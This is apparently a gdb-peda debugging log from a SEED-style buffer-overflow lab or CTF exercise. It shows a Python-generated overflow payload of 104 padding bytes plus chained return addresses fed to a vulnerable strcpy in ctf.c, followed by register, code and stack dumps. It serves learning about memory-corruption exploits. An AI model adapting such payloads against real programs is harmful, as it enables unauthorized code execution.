 gdb-peda$ r $(python -c "print('a' * 104 + '\x1b\x85\x04\x08' + '\xe0\x83\x04\x08' + '\x11\x12\x08\x04' + '\x62\x42\x64\x44')")
Starting program: /home/seed/seclabs/buffer-overflow/ctf.out $(python -c "print('a' * 104 + '\x1b\x85\x04\x08' + '\xe0\x83\x04\x
[----------------------------------registers-----------------------------------]
EAX: 0xffffd8aa ('a' <repeats 104 times>, "\033\205\004\b\340\203\004\b\021\022\b\004bBdD")
EBX: 0x0
ECX: 0x3448a033
EDX: 0xffffd6f4 --> 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd6bc --> 0xffffd6c8 --> 0x0
ESP: 0xffffd658 --> 0xffffd670 --> 0xffffffff
EIP: 0x80485b3 (<vuln+6>:       push   DWORD PTR [ebp+0x8])
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80485ad <vuln>:    push   ebp
   0x80485ae <vuln+1>:  mov    ebp,esp
   0x80485b0 <vuln+3>:  sub    esp,0x64
=> 0x80485b3 <vuln+6>:  push   DWORD PTR [ebp+0x8]
   0x80485b6 <vuln+9>:  lea    eax,[ebp-0x64]
   0x80485b9 <vuln+12>: push   eax
   0x80485ba <vuln+13>: call   0x80483c0 <strcpy@plt>
   0x80485bf <vuln+18>: add    esp,0x8
[------------------------------------stack-------------------------------------]
0000| 0xffffd658 --> 0xffffd670 --> 0xffffffff
0004| 0xffffd65c --> 0x80482aa ("__libc_start_main")
0008| 0xffffd660 --> 0x0
0012| 0xffffd664 --> 0xffffd704 --> 0xe290e23
0016| 0xffffd668 --> 0xf7fc9000 --> 0x1b2db0
0020| 0xffffd66c --> 0xd037
0024| 0xffffd670 --> 0xffffffff
0028| 0xffffd674 --> 0x2f ('/')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, vuln (s=0xffffd8aa 'a' <repeats 104 times>, "\033\205\004\b\340\203\004\b\021\022\b\004bBdD") at ctf.c:30
30              strcpy(buf,s);